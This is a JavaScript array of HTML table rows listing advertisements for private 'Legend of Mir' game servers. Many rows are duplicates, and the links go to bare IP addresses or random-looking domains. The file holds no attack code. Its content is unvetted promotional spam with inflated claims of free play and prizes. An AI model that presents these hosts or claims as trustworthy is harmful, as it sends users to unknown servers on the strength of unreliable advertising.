adlistData[1169] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1170] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1171] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1172] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1173] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1174] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1175] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1176] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1177] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1178] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1179] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1180] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1181] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1182] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1183] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1184] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1185] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1186] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.fengyuna.top:5/' rel='nofollow' target='_blank'>██８０风云合击</a></td><td>█独家█首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机<font color='red'>-推荐</font></td><td>必爆终极剑甲</td><td><a href='http://www.fengyuna.top:5/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1187] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1188] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1189] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1190] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1191] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1192] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1193] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1194] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1195] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.f6n88.xyz:44893/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.f6n88.xyz:44893/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1196] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://1124abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底回收★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1124abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1197] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1198] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1199] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1200] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1201] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1202] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.248.10.224:8888/' rel='nofollow' target='_blank'>80蓝月合击</a></td><td>全新独家星王+2</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█强势来袭█</td><td>﹍全民追梦﹍﹍爆率全开﹍﹍一个礼包闯天下﹍<font color='red'>-推荐</font></td><td>低消费大激情</td><td><a href='http://45.248.10.224:8888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1203] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1204] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1205] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1206] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1207] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月24日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1208] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1209] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1210] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1211] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1212] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>11月24日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1213] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>11月24日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1214] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1215] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1216] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1217] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1218] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1219] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1220] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1221] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1222] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月24日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='blue'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1223] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1224] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1225] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1226] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
